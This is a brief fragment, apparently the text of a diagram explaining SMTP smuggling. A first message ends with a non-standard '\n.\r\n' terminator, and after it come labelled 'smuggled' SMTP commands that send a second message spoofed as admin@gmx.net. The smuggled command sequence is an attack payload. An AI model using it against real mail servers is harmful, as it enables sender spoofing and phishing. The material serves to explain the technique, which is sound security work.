 SMTP commands
[...]
data\r\n
Message data
From: user@gmx.net\r\n
To: user@provider.example\r\n
Subject: Message #1\r\n
\r\n
lorem ipsum
\n.\r\n
mail FROM:<admin@gmx.net>\r\n
rcpt TO:<user@provider.example>\r\n
data\r\n
From: admin@gmx.net\r\n
To: user@provider.example\r\n
Subject: Message #2\r\n
\r\n
I am the admin now!
\r\n.\r\n
Smuggled SMTP commands
Smuggled message data